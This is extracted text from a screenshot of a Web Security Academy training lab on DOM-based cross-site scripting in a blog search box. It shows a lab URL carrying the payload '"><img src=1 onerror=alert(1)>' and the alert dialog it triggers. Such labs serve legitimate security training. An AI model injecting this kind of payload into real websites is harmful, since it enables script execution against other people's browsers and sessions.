 https://0ab400370427b3a780c3a3d4005a0045.web-security-academy.net/?search="><img+src+%3D+1+onerror%3Dalert%281%29>
Web Security
Academy
DOM XSS in
search
LAB Not solved
Back to lab descrip
0ab400370427b3a780c3a3d4005a0045.web-security-
academy.net says
1
OK
Home
0 search results for '">'
Search the blog...
Search